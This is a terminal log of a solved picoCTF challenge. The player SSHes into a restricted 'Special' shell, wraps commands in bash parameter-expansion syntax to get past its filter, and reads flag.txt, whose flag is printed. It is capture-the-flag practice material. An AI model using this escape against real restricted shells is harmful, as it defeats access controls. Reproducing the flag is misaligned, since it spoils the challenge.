 ┌──(jonathanreyes㉿kali)-[~]
└─$ ssh -p 53049 ctf-player@saturn.picoctf.net
ctf-player@saturn.picoctf.net's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 6.5.0-1023-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Feb 23 05:48:22 2025 from 127.0.0.1
Special$ ${parameter=cat blargh}
${parameter=cat blargh}
cat: blargh: Is a directory
Special$ ${parameter=cd blargh}
${parameter=cd blargh}
Special$ ${parameter=ls blargh}
${parameter=ls blargh}
flag.txt
Special$ ${parameter=cat < blargh/flag.txt}
${parameter=cat < blargh/flag.txt}
cat: '<': No such file or directory
picoCTF{5p311ch3ck_15_7h3_w0r57_f578af59}Special$ Connection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.